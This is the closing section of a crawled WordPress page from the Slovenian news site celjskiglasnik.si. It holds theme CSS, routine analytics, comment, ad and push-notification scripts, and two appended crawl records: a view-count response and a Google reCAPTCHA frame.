    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"33387 https:\/\/celjskiglasnik.si\/?p=33387","disqusShortname":"celjskiglasnik-si","disqusTitle":"Medtem, ko slovenski mediji in dru\u017eba \u017eeli nekatere pravnike prikazati kot ultra uspe\u0161ne, saj so naklonjeni njihovim nazorom, dr. Jurij Toplak z navedbami v The Washington Post-u dokazuje svojo veljavo","disqusUrl":"https:\/\/celjskiglasnik.si\/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav\/","postId":"33387"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010510" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010510" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"33387\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "33387" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[33387]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69710880d448c"></textarea>
						<div id="td_live_css_uid_1_69710880d448c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69710880d448c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69710880d448c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -368
content:
{"33387":469}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 226
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="spyGgkV-zu-vQfxjRNFXww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015432148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>